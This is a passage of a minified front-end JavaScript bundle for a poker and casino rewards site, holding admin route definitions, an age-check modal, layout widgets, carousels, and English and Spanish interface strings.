",true],["text","/admin/blog/remove-category"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-home":{"tokens":[["text","/admin/blog/"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-posts":{"tokens":[["text","/admin/blog/posts"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-post-details":{"tokens":[["variable","/","[^/]++","postId",true],["text","/admin/blog/post-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-rooms-post":{"tokens":[["text","/admin/blog/rooms-post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-room-post-details":{"tokens":[["variable","/","[^/]++","postId",true],["text","/admin/blog/room-post-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-promotions":{"tokens":[["text","/admin/blog/promotions"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-promotion-details":{"tokens":[["variable","/","[^/]++","postId",true],["text","/admin/blog/promotion-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-contents":{"tokens":[["text","/admin/blog/contents"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-contents-details":{"tokens":[["variable","/","[^/]++","postId",true],["text","/admin/blog/contents-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-post":{"tokens":[["variable","/","[^/]++","postId",true],["text","/admin/blog/remove-post"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-sections":{"tokens":[["text","/admin/blog/sections"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-section-details":{"tokens":[["variable","/","[^/]++","sectionId",true],["text","/admin/blog/section-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-section":{"tokens":[["variable","/","[^/]++","sectionId",true],["text","/admin/blog/remove-section"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-banners":{"tokens":[["text","/admin/blog/banners"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"admin-blog-banner-details":{"tokens":[["variable","/","[^/]++","bannerId",true],["text","/admin/blog/banner-details"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]},"remove-banner":{"tokens":[["variable","/","[^/]++","bannerId",true],["text","/admin/blog/remove-banner"]],"defaults":[],"requirements":[],"hosttokens":[],"methods":[],"schemes":[]}},"prefix":"","host":"localhost","port":"","scheme":"http","locale":[]}')},c54R:function(e,t,o){"use strict";(function(e){o.d(t,"a",(function(){return a}));var s=o("UY2d"),n=o("5hps"),r=o.n(n),i=o("wLpV"),a=s.a.extend({el:".j-age-check-modal",events:{"click .cancelBtnModal":"onClickCancelBtnModal","click .acceptBtnModal":"onClickAcceptBtnModal"},init:function(){this.initAgeModal()},initAgeModal:function(){void 0!==r.a.get("adultAge")&&r.a.get("adultAge")||e(window).on("load",(function(){e(".ageModal").modal({backdrop:"static",keyboard:!1,show:!0})}))},onClickCancelBtnModal:function(){e(".j-age-check-modal .modal-content").hide()},onClickAcceptBtnModal:function(){r.a.set("adultAge","true",{expires:365}),i.Events.trigger("closedAgeCheckModal")}})}).call(this,o("d3vA"))},"e+di":function(e,t,o){"use strict";o("4l63");var s,n,r={init:function(e){var t,o;(s=KTUtil.getById(e))&&(o="1"===KTUtil.attr(s,"data-menu-dropdown")?"dropdown":"accordion",KTUtil.isBreakpointDown("lg")&&"1"===KTUtil.attr(s,"data-menu-scroll")&&(t={rememberPosition:!0,height:function(){var e=parseInt(KTUtil.getViewPort().height);return e-=parseInt(KTUtil.css(s,"marginBottom"))+parseInt(KTUtil.css(s,"marginTop")),e}}),n=new KTMenu(s,{scroll:t,submenu:{desktop:o,tablet:"accordion",mobile:"accordion"},accordion:{expandAll:!1}}))},getElement:function(){return s},getMenu:function(){return n},pauseDropdownHover:function(e){n&&n.pauseDropdownHover(e)},closeMobileOffcanvas:function(){n&&KTUtil.isMobileDevice()&&n.hide()}};e.exports=r},eqIT:function(e,t,o){"use strict";o("fbCW"),o("07d7"),o("4l63");var s,n={init:function(e){var t,o;(s=KTUtil.getById(e))&&(t=KTUtil.find(s,".offcanvas-header"),o=KTUtil.find(s,".offcanvas-content"),new KTOffcanvas(s,{overlay:!0,baseClass:"offcanvas",placement:"right",closeBy:"kt_quick_notifications_close",toggleBy:"kt_quick_notifications_toggle"}),KTUtil.scrollInit(o,{disableForMobile:!0,resetHeightOnDestroy:!0,handleWindowResize:!0,height:function(){var e=parseInt(KTUtil.getViewPort().height);return t&&(e-=parseInt(KTUtil.actualHeight(t)),e-=parseInt(KTUtil.css(t,"marginTop")),e-=parseInt(KTUtil.css(t,"marginBottom"))),o&&(e-=parseInt(KTUtil.css(o,"marginTop")),e-=parseInt(KTUtil.css(o,"marginBottom"))),e-=parseInt(KTUtil.css(s,"paddingTop")),e-=parseInt(KTUtil.css(s,"paddingBottom")),e-=2,e}}))},getElement:function(){return s}};e.exports=n},jj5B:function(e,t,o){"use strict";(function(e){o.d(t,"a",(function(){return s}));o("fbCW"),o("07d7");var s=o("UY2d").a.extend({el:".j-home",events:{"click .home-advantages-arrow-down":"onClickSlideDownDescription","click .cancelBtnModal":"onClickCancelBtnModal"},isCarrouselLoaded:!1,init:function(){var t=this;window.onscroll=function(){t.isCarrouselLoaded||(t.isCarrouselLoaded=!0,console.time("initRewardsCarousel"),t.initRewardsCarousel(),console.timeEnd("initRewardsCarousel"),console.time("initRoomsCarousel"),t.initRoomsCarousel(),console.timeEnd("initRoomsCarousel"),console.time("initSwiper"),t.initSwiper(),console.timeEnd("initSwiper"),lozad().observe())},e(window).scroll((function(){KTUtil.isDesktopDevice()||(e(window).scrollTop()+e(window).height()==e(document).height()?e(".j-responsable-game").hide():e(".j-responsable-game").show())})),_.defer((function(){console.time("initParticles 2"),t.initParticles(),console.timeEnd("initParticles 2")}))},initSwiper:function(){0!==this.find(".j-home-promotions-container").length&&new Swiper(".j-home-promotions-container",{speed:400,direction:"horizontal",slidesPerView:1,autoHeight:!1,centeredSlides:!1,breakpoints:{767:{slidesPerView:2,loop:!0},1e3:{slidesPerView:2,loop:!0},1025:{slidesPerView:3,spaceBetween:0}}})},initParticles:function(){0!==this.find(".background-particles").length&&Particles.init({connectParticles:!0,selector:".background-particles",maxParticles:125,color:"#a2bbbb",responsive:[{breakpoint:768,options:{maxParticles:70,connectParticles:!0}},{breakpoint:375,options:{maxParticles:50,connectParticles:!0}}]})},initRewardsCarousel:function(){e(".j-rewards-carousel").slick({infinite:!0,slidesToShow:4,slidesToScroll:1,draggable:!0,centerMode:!0,variableWidth:!0,useTransform:!1})},initRoomsCarousel:function(){this.$roomsCarousel=e(".j-rooms-carousel").slick({infinite:!0,slidesToShow:2,slidesToScroll:1,draggable:!0,centerMode:!0,variableWidth:!0}),e(".j-rooms-carousel").on("beforeChange",(function(t,o,s,n){e(".j-room-carousel-item").removeClass("active"),e('.j-room-carousel-item.slick-slide[data-slick-index="'.concat(n,'"]')).addClass("active")}))},onClickSlideDownDescription:function(e){var t=this.$(e.currentTarget);this.descriptionSlideDown(t.closest(".j-advantage-container")),this.changeArrow(t.closest(".j-advantage-container"))},onClickCancelBtnModal:function(){e(".j-age-check-modal .modal-content").hide()},descriptionSlideDown:function(t){var o=t.find(".home-advantage-description");e(o).slideToggle("fast"),e(o).show()},changeArrow:function(t){var o=t.find(".home-advantages-arrow-down");e(o).hasClass("fa-chevron-down")?(e(o).removeClass("fa-chevron-down"),e(o).addClass("fa-chevron-up")):(e(o).removeClass("fa-chevron-up"),e(o).addClass("fa-chevron-down"))}})}).call(this,o("d3vA"))},m9Wv:function(e,t,o){"use strict";o("fbCW"),o("sMBO"),o("07d7"),o("4l63");void 0!==e.exports&&(e.exports=function(e,t){var o=this,s=KTUtil.getById(e),n=KTUtil.getBody();if(s){var r={toggleSpeed:400,sticky:{releseOnReverse:!1,offset:300,zIndex:101}},i={construct:function(e){return KTUtil.data(s).has("card")?o=KTUtil.data(s).get("card"):(i.init(e),i.build(),KTUtil.data(s).set("card",o)),o},init:function(e){o.element=s,o.events=[],o.options=KTUtil.deepExtend({},r,e),o.header=KTUtil.child(s,".card-header"),o.footer=KTUtil.child(s,".card-footer"),KTUtil.child(s,".card-body")?o.body=KTUtil.child(s,".card-body"):KTUtil.child(s,".form")&&(o.body=KTUtil.child(s,".form"))},build:function(){var e=KTUtil.find(o.header,"[data-card-tool=remove]");e&&KTUtil.addEvent(e,"click",(function(e){e.preventDefault(),i.remove()}));var t=KTUtil.find(o.header,"[data-card-tool=reload]");t&&KTUtil.addEvent(t,"click",(function(e){e.preventDefault(),i.reload()}));var s=KTUtil.find(o.header,"[data-card-tool=toggle]");s&&KTUtil.addEvent(s,"click",(function(e){e.preventDefault(),i.toggle()}))},initSticky:function(){o.options.sticky.offset;o.header&&window.addEventListener("scroll",i.onScrollSticky)},onScrollSticky:function(e){var t=o.options.sticky.offset;if(!isNaN(t)){var s=KTUtil.getScrollTop();s>=t&&!1===KTUtil.hasClass(n,"card-sticky-on")?(i.eventTrigger("stickyOn"),KTUtil.addClass(n,"card-sticky-on"),i.updateSticky()):1.5*s<=t&&KTUtil.hasClass(n,"card-sticky-on")&&(i.eventTrigger("stickyOff"),KTUtil.removeClass(n,"card-sticky-on"),i.resetSticky())}},updateSticky:function(){var e,t,s;o.header&&(KTUtil.hasClass(n,"card-sticky-on")&&(e=o.options.sticky.position.top instanceof Function?parseInt(o.options.sticky.position.top.call(this,o)):parseInt(o.options.sticky.position.top),t=o.options.sticky.position.left instanceof Function?parseInt(o.options.sticky.position.left.call(this,o)):parseInt(o.options.sticky.position.left),s=o.options.sticky.position.right instanceof Function?parseInt(o.options.sticky.position.right.call(this,o)):parseInt(o.options.sticky.position.right),KTUtil.css(o.header,"z-index",o.options.sticky.zIndex),KTUtil.css(o.header,"top",e+"px"),KTUtil.css(o.header,"left",t+"px"),KTUtil.css(o.header,"right",s+"px")))},resetSticky:function(){o.header&&!1===KTUtil.hasClass(n,"card-sticky-on")&&(KTUtil.css(o.header,"z-index",""),KTUtil.css(o.header,"top",""),KTUtil.css(o.header,"left",""),KTUtil.css(o.header,"right",""))},remove:function(){!1!==i.eventTrigger("beforeRemove")&&(KTUtil.remove(s),i.eventTrigger("afterRemove"))},setContent:function(e){e&&(o.body.innerHTML=e)},getBody:function(){return o.body},getSelf:function(){return s},reload:function(){i.eventTrigger("reload")},toggle:function(){KTUtil.hasClass(s,"card-collapse")||KTUtil.hasClass(s,"card-collapsed")?i.expand():i.collapse()},collapse:function(){!1!==i.eventTrigger("beforeCollapse")&&(KTUtil.slideUp(o.body,o.options.toggleSpeed,(function(){i.eventTrigger("afterCollapse")})),KTUtil.addClass(s,"card-collapse"))},expand:function(){!1!==i.eventTrigger("beforeExpand")&&(KTUtil.slideDown(o.body,o.options.toggleSpeed,(function(){i.eventTrigger("afterExpand")})),KTUtil.removeClass(s,"card-collapse"),KTUtil.removeClass(s,"card-collapsed"))},eventTrigger:function(e){for(var t=0;t<o.events.length;t++){var s=o.events[t];if(s.name==e){if(1!=s.one)return s.handler.call(this,o);if(0==s.fired)return o.events[t].fired=!0,s.handler.call(this,o)}}},addEvent:function(e,t,s){return o.events.push({name:e,handler:t,one:s,fired:!1}),o}};return o.setDefaults=function(e){r=e},o.remove=function(){return i.remove(html)},o.initSticky=function(){return i.initSticky()},o.updateSticky=function(){return i.updateSticky()},o.resetSticky=function(){return i.resetSticky()},o.destroySticky=function(){i.resetSticky(),window.removeEventListener("scroll",i.onScrollSticky)},o.reload=function(){return i.reload()},o.setContent=function(e){return i.setContent(e)},o.toggle=function(){return i.toggle()},o.collapse=function(){return i.collapse()},o.expand=function(){return i.expand()},o.getBody=function(){return i.getBody()},o.getSelf=function(){return i.getSelf()},o.on=function(e,t){return i.addEvent(e,t)},o.one=function(e,t){return i.addEvent(e,t,!0)},i.construct.apply(o,[t]),o}})},nuFR:function(e,t,o){"use strict";var s,n,r={init:function(e,t){s=KTUtil.getById(e),n=KTUtil.getById(t)},isFixed:function(){return KTUtil.hasClass(KTUtil.getBody(),"header-fixed")},isFixedForMobile:function(){return KTUtil.hasClass(KTUtil.getBody(),"header-mobile-fixed")},getElement:function(){return s},getElementForMobile:function(){return n},getHeader:function(){},getHeight:function(){return e=0,s&&(e=KTUtil.actualHeight(s)+1),e;var e},getHeightForMobile:function(){return KTUtil.actualHeight(n)}};e.exports=r},qZTE:function(e,t,o){"use strict";o.d(t,"a",(function(){return d}));o("pNMO"),o("4Brf"),o("0oug"),o("gXIK"),o("yq1k"),o("4mDm"),o("7+zs"),o("qePV"),o("eoL8"),o("07d7"),o("JTJg"),o("PKPk"),o("3bBZ");var s=o("szPH"),n=o("i23u"),r={successful:{register:"Registration complete. Check your email to confirm your email address."},email:{sent:"An email has been sent to you. Check your email provider and follow the steps."},errors:{detected:"Sorry, looks like there are some errors detected, please try again.",user:{use:"User already exists"},email:{use:"Email already is in use"},invalid:{credentials:"Invalid credentials, please try again.",email:"Invalid email",ranges:"Invalid ranges"},notFound:{image:"Image not uploaded"},generic:"Internal error."},ok:{gotit:"Ok, got it!"},name:"Name",webSection:{webSection:"Web section",habpoker:"habpoker",habbets:"habbets",habbcasino:"habbcasino",habstore:"habstore"},game:{room:{web:"web",room:"room"}},user:{fullname:"fullname",username:"nickname",affiliateName:"affiliate",roomNickname:"room nickname",roomEmail:"room email",roles:"roles",role:{ROLE_USER:"user",ROLE_SUPERADMIN:"superadmin",ROLE_ADMIN:"administrator",ROLE_SALES:"comercial",ROLE_READ_ONLY_ADMIN:"admin read only"}},datatable:{actions:"actions",status:"status"},empty:"empty",group:{"number-of-users":"number of users"},product:{image:"image",publicIdentifier:"id",title:"title",status:{status:"status",enabled:"enabled",disabled:"disabled"}},category:{category:"category",subcategory:"subcategory"},type:"type","upload-images":"upload images","add-more-images":"add more images","new-variation":"new variation","analyzing-data":"analyzing data...","total-habcoins":"Total habcoins","generated-rake":"Rake generado",from:"from",to:"to","no-more-rakes-to-load":"No more rakes to load",multiplier:"Multiplier",rakes:"Rakes",habcoins:"Habcoins",walletDirection:"direction","rakeback-ranges-of":"Rakebacks of","applied-formula":"Formula","rake-multiplier":"Rake multiplier","number-of-refered-users":"number of refered users","rake-habcoins":"Rake habcoins",copied:"copied to clipboard",error:"error","invitation-sent":"Invitation sent","withdrawal-method":"Wallet","currency-withdrawn":"Currency","currency-amount":"Amount (€)","conversion-applied":"Conversion",status:"Status",type_withdraw:"Withdraw",type_purchase:"Order",type_rake_earnings:"Rake",type_affiliate_earnings:"Affiliates",pending:"Pending",accepted:"Accepted",rejected:"Rejected",date:"Date",referal_friend:"Referal friend",affiliate:"Affiliate",affiliate_vip:"Affiliate VIP",sales:"Sales",room:"Room",actions:"Actions","user-room-credentials-created":"User credentials added","user-credentials-already-exist":"Credentials already exist",rake:"Rake","no-file-selected-error":"No file selected",amount:"amount",euro:"Euro",dollar:"Dollar",pound:"Pound",turkish_lira:"Turkish Lira","credentials-removed":"Credentials removed","product-added-to-cart":"Added to cart","user-have-to-log-to-buy":"You must log in to buy","product-already-in-cart":"Already in cart","title-confirmation-payment":"Confirm payment","confirmation-payment":"Order placed",confirm:"Confirm",cancel:"Cancel","billing-data":"Billing data","number-of-items":"Units",state:"State","base-price-amount":"Total","created-at":"Created","ordered-at":"Ordered",details:"Details","fill-out-country-field":"Fill out country field",products:"Products",revenue:"Revenue",month:"Month",nick:"Nick","login ":"Login","rake-euros":"Rake (€)",Jan:"Jan",Feb:"Feb",Mar:"Mar",Apr:"Apr",May:"May",Jun:"Jun",Jul:"Jul",Aug:"Aug",Sep:"Sep",Oct:"Oct",Nov:"Nov",GB:"United Kingdom",ES:"Spain",intl:"International","no-items-match-your-search":"No items match your search","invitaion-email-sent":"Invitation sent",of:"of",Displaying:"Displaying","download-file-confirmation":"Do you want to download the next hand?",disabled:"disabled",cookie:{message:"This website uses cookies to enrich your user experience",dismiss:"Okay",link:"Read more"},requestSent:"Request sent",requestNotSent:"Request not sent"},i={successful:{register:"Registro completado. Comprueba tu correo para confirmar tu correo electrónico."},email:{sent:"Te hemos enviado un correo electrónico con las instrucciones necesarias para restablecer tu contraseña."},errors:{detected:"Lo siento, parece que se han detectado algunos errores, por favor inténtalo de nuevo.",user:{use:"El nombre de usuario ya está en uso"},email:{use:"El email ya está en uso"},invalid:{credentials:"Credenciales inválidas, por favor inténtalo de nuevo.",email:"Correo electrónico inválido",ranges:"Rangos inválidos"},notFound:{image:"Image not uploaded"},generic:"Internal server error."},ok:{gotit:"Entendido!"},name:"Nombre",webSection:{webSection:"Sección web",habpoker:"habpoker",habbets:"habbets",habcasino:"habbcasino",habstore:"habstore",none:""},game:{room:{web:"web",room:"sala"}},user:{fullname:"nombre completo",username:"nickname",affiliateName:"afiliado",roomNickname:"Nombre en la sala",roomEmail:"Email en la sala",roles:"roles",role:{ROLE_USER:"usuario",ROLE_SUPERADMIN:"superadmin",ROLE_SUPPORT:"soporte",ROLE_ADMIN:"administrador",ROLE_SALES:"comercial",ROLE_READ_ONLY_ADMIN:"admin solo lectura"}},datatable:{actions:"acciones",status:"estado"},empty:"vacío",group:{"number-of-users":"number of users"},product:{image:"imagen",publicIdentifier:"id",title:"título",status:{status:"estado",enabled:"activo",disabled:"deshabilitado"}},category:{category:"categoría",subcategory:"subcategoría"},type:"tipo","upload-images":"subir imagenes","add-more-images":"añadir más imágenes","new-variation":"nueva variación","analyzing-data":"analizando datos...","total-habcoins":"Habcoins totales","generated-rake":"Rake generado",from:"desde",to:"hasta","no-more-rakes-to-load":"No hay más rakes que mostrar",multiplier:"Multiplicador",rakes:"Rakes",habcoins:"Habcoins",walletDirection:"dirección","rakeback-ranges-of":"Rakebacks para","applied-formula":"Formula","rake-multiplier":"Multiplicador de rake","number-of-refered-users":"número de usuarios referidos","rake-habcoins":"Habcoins en rakes",copied:"copiado al portapapeles",error:"error","invitation-sent":"Invitación enviada","withdrawal-method":"Monedero","currency-withdrawn":"Moneda","currency-amount":"Cantidad (€)","conversion-applied":"Conversión",status:"Estado",type_withdraw:"Retirada",type_purchase:"Compra",type_rake_earnings:"Rake",type_affiliate_earnings:"Afiliados",type_correction:"Corrección",pending:"Pendiente",accepted:"Aceptada",rejected:"Rechazada",date:"Fecha",referal_friend:"Referal Friend",affiliate:"Afiliado Habwin",affiliate_vip:"Afiliado Externo",sales:"Sales",room:"Sala",actions:"Acciones","user-room-credentials-created":"Credenciales de usuario añadidas","user-credentials-already-exist":"Las credenciales ya existen",rake:"Rake","no-file-selected-error":"Seleccione un fichero",amount:"Cantidad",euro:"Euro",dollar:"Dolar",pound:"Libra",turkish_lira:"Lira Turca","credentials-removed":"Credenciales eliminadas","product-added-to-cart":"Añadido al carrito","user-have-to-log-to-buy":"Debe de iniciar sesión para poder comprar","product-already-in-cart":"Ya se encuentra en el carrito","title-confirmation-payment":"¿Desea confirmar el pedido?","confirmation-payment":"Pedido realizado",confirm:"Confirmar",cancel:"Cancelar","billing-data":"Dirección de envío","number-of-items":"Unidades",state:"Estado","base-price-amount":"Precio total","created-at":"Creado","ordered-at":"Pedido",details:"Detalles",paid:"Pagado",processed:"Procesado","fill-out-country-field":"Indique el país en el que se encuentra",products:"Products",revenue:"Ganancias",month:"Mes",nick:"Nick","login ":"Login","rake-euros":"Rake (€)",Jan:"Ene",Feb:"Feb",Mar:"Mar",Apr:"Abr",May:"May",Jun:"Jun",Jul:"Jul",Aug:"Ago",Sep:"Sep",Oct:"Oct",Nov:"Nov",Dec:"Dic",GB:"Reino Unido",ES:"España",intl:"Internacional","no-items-match-your-search":"No hay resultados","invitaion-email-sent":"Invitación enviada",of:"de",Displaying:"Mostrando","download-file-confirmation":"Desea descargar la siguiente mano?",disabled:"desabilitado",cookie:{message:"Esta página web emplea cookies para enriquecer su experiencia de uso",dismiss:"De acuerdo",link:"Leer más"},requestSent:"Solicitud enviada",requestNotSent:"Solicitud no enviada"};function a(e){return(a="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function l(e,t){for(var o=0;o<t.length;o++){var s=t[o];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(e,u(s.key),s)}}function u(e){var t=function(e,t){if("object"!=a(e)||!e)return e;var o=e[Symbol.toPrimitive];if(void 0!==o){var s=o.call(e,t||"default");if("object"!=a(s))return s;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}(e,"string");return"symbol"==a(t)?t:t+""}var d=function(){return e=function e(){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e)},o=[{key:"currentLanguage",value:function(){return s.a.language}},{key:"currentLanguageCode",value:function(){return this.isCurrentLanguageEnglish()?"en_US":this.isCurrentLanguageSpanish()?"es_ES":""}},{key:"currentLanguageShortCode",value:function(){return this.isCurrentLanguageEnglish()?"en":this.isCurrentLanguageSpanish()?"es":""}},{key:"isCurrentLanguageSpanish",value:function(){return this.currentLanguage().includes("es")}},{key:"isCurrentLanguageEnglish",value:function(){return this.currentLanguage().includes("en")}},{key:"trans",value:function(e){return s.a.t(e)}}],(t=[{key:"init",value:function(){s.a.use(n.a).init({debug:!0,detection:{order:["htmlTag"]},caches:[],resources:{en:{translation:r},en_ES:{translation:r},en_GB:{translation:r},es:{translation:i},es_ES:{translation:i},es_GB:{translation:i}}})}}])&&l(e.prototype,t),o&&l(e,o),Object.defineProperty(e,"prototype",{writable:!1}),e;var e,t,o}()},t9G8:function(e,t,o){"use strict";var s,n={init:function(e){(s=KTUtil.getById(e))&&new KTToggle(s,KTUtil.getBody(),{targetState:"topbar-mobile-on",toggleState:"active"})},getToggleElement:function(){return s}};e.exports=n},wSZn:function(e,t,o){"use strict";o("fbCW"),o("07d7"),o("4l63");var s,n,r=(n=function(){var e=KTUtil.find(s,".card-scroll"),t=KTUtil.find(s,".card-body"),o=KTUtil.find(s,".card-header"),n=KTLayoutContent.getHeight();n=(n=(n=(n=(n-=parseInt(KTUtil.actualHeight(o)))-parseInt(KTUtil.css(s,"marginTop"))-parseInt(KTUtil.css(s,"marginBottom")))-parseInt(KTUtil.css(s,"paddingTop"))-parseInt(KTUtil.css(s,"paddingBottom")))-parseInt(KTUtil.css(t,"paddingTop"))-parseInt(KTUtil.css(t,"paddingBottom")))-parseInt(KTUtil.css(t,"marginTop"))-parseInt(KTUtil.css(t,"marginBottom")),n-=3,KTUtil.css(e,"height",n+"px")},{init:function(e){(s=KTUtil.getById(e))&&(n(),KTUtil.addResizeHandler((function(){n()})))},update:function(){n()}});e.exports=r},xXSk:function(e,t,o){"use strict";var s,n={init:function(e){s=KTUtil.getById(e)},isFixed:function(){return KTUtil.hasClass(KTUtil.getBody(),"subheader-fixed")},getElement:function(){return s},getHeight:function(){return e=0,s&&(e=KTUtil.actualHeight(s)),e;var e}};e.exports=n},xfTG:function(e,t,o){var s,n,r,i;i=function(){"use strict";var e=Object.assign||function(e){for(var t=1;t<arguments.length;t++){var o=arguments[t];for(var s in o)Object.prototype.hasOwnProperty.call(o,s)&&(e[s]=o[s])}return e},t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},o=function(){function e(e,t){for(var o=0;o<t.length;o++){var s=t[o];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(e,s.key,s)}}return function(t,o,s){return o&&e(t.prototype,o),s&&e(t,s),t}}(),s=function(){function s(e,t){(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")})(this,s),this.context_=e||{base_url:"",prefix:"",host:"",port:"",scheme:"",locale:""},this.setRoutes(t||{})}return o(s,[{key:"setRoutingData",value:function(e){this.setBaseUrl(e.base_url),this.setRoutes(e.routes),"prefix"in e&&this.setPrefix(e.prefix),"port"in e&&this.setPort(e.port),"locale"in e&&this.setLocale(e.locale),this.setHost(e.host),this.setScheme(e.scheme)}},{key:"setRoutes",value:function(e){this.routes_=Object.freeze(e)}},{key:"getRoutes",value:function(){return this.routes_}},{key:"setBaseUrl",value:function(e){this.context_.base_url=e}},{key:"getBaseUrl",value:function(){return this.context_.base_url}},{key:"setPrefix",value:function(e){this.context_.prefix=e}},{key:"setScheme",value:function(e){this.context_.scheme=e}},{key:"getScheme",value:function(){return this.context_.scheme}},{key:"setHost",value:function(e){this.context_.host=e}},{key:"getHost",value:function(){return this.context_.host}},{key:"setPort",value:function(e){this.context_.port=e}},{key:"getPort",value:function(){return this.context_.port}},{key:"setLocale",value:function(e){this.context_.locale=e}},{key:"getLocale",value:function(){return this.context_.locale}},{key:"buildQueryParams",value:function(e,o,s){var n=this,r=void 0,i=new RegExp(/\[\]$/);if(o instanceof Array)o.forEach((function(o,r){i.test(e)?s(e,o):n.buildQueryParams(e+"["+("object"===(void 0===o?"undefined":t(o))?r:"")+"]",o,s)}));else if("object"===(void 0===o?"undefined":t(o)))for(r in o)this.buildQueryParams(e+"["+r+"]",o[r],s);else s(e,o)}},{key:"getRoute",value:function(e){var t=[this.context_.prefix+e,e+"."+this.context_.locale,this.context_.prefix+e+"."+this.context_.locale,e];for(var o in t)if(t[o]in this.routes_)return this.routes_[t[o]];throw new Error('The route "'+e+'" does not exist.')}},{key:"generate",value:function(t,o){var n=arguments.length>2&&void 0!==arguments[2]&&arguments[2],r=this.getRoute(t),i=o||{},a=e({},i),l="",u=!0,d="",c=void 0===this.getPort()||null===this.getPort()?"":this.getPort();if(r.tokens.forEach((function(e){if("text"===e[0])return l=s.encodePathComponent(e[1])+l,void(u=!1);if("variable"!==e[0])throw new Error('The token type "'+e[0]+'" is not supported.');var o=r.defaults&&e[3]in r.defaults;if(!1===u||!o||e[3]in i&&i[e[3]]!=r.defaults[e[3]]){var n=void 0;if(e[3]in i)n=i[e[3]],delete a[e[3]];else{if(!o){if(u)return;throw new Error('The route "'+t+'" requires the parameter "'+e[3]+'".')}n=r.defaults[e[3]]}if(!0!==n&&!1!==n&&""!==n||!u){var d=s.encodePathComponent(n);"null"===d&&null===n&&(d=""),l=e[1]+d+l}u=!1}else o&&e[3]in a&&delete a[e[3]]})),""===l&&(l="/"),r.hosttokens.forEach((function(e){var t=void 0;return"text"===e[0]?void(d=e[1]+d):void("variable"===e[0]&&(e[3]in i?(t=i[e[3]],delete a[e[3]]):r.defaults&&e[3]in r.defaults&&(t=r.defaults[e[3]]),d=e[1]+t+d))})),l=this.context_.base_url+l,r.requirements&&"_scheme"in r.requirements&&this.getScheme()!=r.requirements._scheme){var m=d||this.getHost();l=r.requirements._scheme+"://"+m+(m.indexOf(":"+c)>-1||""===c?"":":"+c)+l}else if(void 0!==r.schemes&&void 0!==r.schemes[0]&&this.getScheme()!==r.schemes[0]){var h=d||this.getHost();l=r.schemes[0]+"://"+h+(h.indexOf(":"+c)>-1||""===c?"":":"+c)+l}else d&&this.getHost()!==d+(d.indexOf(":"+c)>-1||""===c?"":":"+c)?l=this.getScheme()+"://"+d+(d.indexOf(":"+c)>-1||""===c?"":":"+c)+l:!0===n&&(l=this.getScheme()+"://"+this.getHost()+(this.getHost().indexOf(":"+c)>-1||""===c?"":":"+c)+l);if(Object.keys(a).length>0){var f=void 0,p=[],g=function(e,t){t=null===(t="function"==typeof t?t():t)?"":t,p.push(s.encodeQueryComponent(e)+"="+s.encodeQueryComponent(t))};for(f in a)this.buildQueryParams(f,a[f],g);l=l+"?"+p.join("&")}return l}}],[{key:"getInstance",value:function(){return n}},{key:"setData",value:function(e){s.getInstance().setRoutingData(e)}},{key:"customEncodeURIComponent",value:function(e){return encodeURIComponent(e).replace(/%2F/g,"/").replace(/%40/g,"@").replace(/%3A/g,":").replace(/%21/g,"!").replace(/%3B/g,";").replace(/%2C/g,",").replace(/%2A/g,"*").replace(/\(/g,"%28").replace(/\)/g,"%29").replace(/'/g,"%27")}},{key:"encodePathComponent",value:function(e){return s.customEncodeURIComponent(e).replace(/%3D/g,"=").replace(/%2B/g,"+").replace(/%21/g,"!").replace(/%7C/g,"|")}},{key:"encodeQueryComponent",value:function(e){return s.customEncodeURIComponent(e).replace(/%3F/g,"?")}}]),s}();s.Route,s.Context;var n=new s;return{Router:s,Routing:n}}(),n=[],s=i.Routing,void 0===(r="function"==typeof s?s.apply(t,n):s)||(e.exports=r)},xxyQ:function(e,t,o){"use strict";o("sMBO");void 0!==e.exports&&(e.exports=function(e,t){var o=this,s=KTUtil.getById(e),n=KTUtil.getBody();if(s){var r={attrCustom:""},i={construct:function(e){return KTUtil.data(s).has("offcanvas")?o=KTUtil.data(s).get("offcanvas"):(i.init(e),i.build(),KTUtil.data(s).set("offcanvas",o)),o},init:function(e){o.events=[],o.options=KTUtil.deepExtend({},r,e),o.classBase=o.options.baseClass,o.attrCustom=o.options.attrCustom,o.classShown=o.classBase+"-on",o.classOverlay=o.classBase+"-overlay",o.target,o.state=KTUtil.hasClass(s,o.classShown)?"shown":"hidden"},build:function(){if(o.options.toggleBy)if("string"==typeof o.options.toggleBy)KTUtil.addEvent(KTUtil.getById(o.options.toggleBy),"click",(function(e){e.preventDefault(),o.target=this,i.toggle()}));else if(o.options.toggleBy&&o.options.toggleBy[0])if(o.options.toggleBy[0].target)for(var e in 